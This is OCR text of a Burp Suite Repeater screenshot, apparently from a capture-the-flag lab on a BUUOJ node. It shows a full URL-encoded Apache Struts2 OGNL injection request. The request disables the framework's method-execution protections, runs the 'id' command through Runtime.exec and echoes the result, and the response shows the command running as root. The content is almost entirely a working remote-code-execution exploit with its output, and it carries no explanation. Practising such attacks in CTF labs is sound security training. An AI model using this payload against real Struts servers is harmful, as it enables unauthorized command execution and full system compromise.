 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:25449 ?
Request
Raw Params Headers Hex
1 GET /example/HelloWorld.action?
%28%27%5Cu0023context[%5C%27xwork.MethodAccessor.denyMethodExecution%5C%
27]%5Cu003dfalse%27%29%28bla%29%28bla%29&
%28%27%5Cu0023_memberAccess.excludeProperties%5Cu003d@java.util.Collecti
ons@EMPTY_SET%27%29%28bla%29%28bla%29&
%28%27%5Cu0023_memberAccess.allowStaticMethodAccess%5Cu003dtrue%27%29%28
bla%29%28bla%29&
%28%27%5Cu0023mycmd%5Cu003d%5C%27id%5C%27%27%29%28bla%29%28bla%29&
%28%27%5Cu0023myret%5Cu003d@java.lang.Runtime@getRuntime%28%29.exec%28%5
Cu0023mycmd%29%27%29%28bla%29%28bla%29&
%28A%29%28%28%27%5Cu0023mydat%5Cu003dnew%5C40java.io.DataInputStream%28%
5Cu0023myret.getInputStream%28%29%29%27%29%28bla%29%29&
%28B%29%28%28%27%5Cu0023myres%5Cu003dnew%5C40byte[51020]%27%29%28bla%29%
29&
%28C%29%28%28%27%5Cu0023mydat.readFully%28%5Cu0023myres%29%27%29%28bla%2
9%29&
%28D%29%28%28%27%5Cu0023mystr%5Cu003dnew%5C40java.lang.String%28%5Cu0023
myres%29%27%29%28bla%29%29&
%28%27%5Cu0023myout%5Cu003d@org.apache.struts2.ServletActionContext@getR
esponse%28%29%27%29%28bla%29%28bla%29&
%28E%29%28%28%27%5Cu0023myout.getWriter%28%29.println%28%5Cu0023mystr%29
%27%29%28bla%29%29 HTTP/1.1
2 Host: node3.buuoj.cn:25449
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200
2 Date: Sat, 01 Aug 2020 12:00:03 GMT
3 Connection: close
4 Content-Length: 51437
5
6 uid=0(root) gid=0(root) groups=0(root)
7
? < + > Type a search term 0 matches
Done 51,533 bytes | 1,557 millis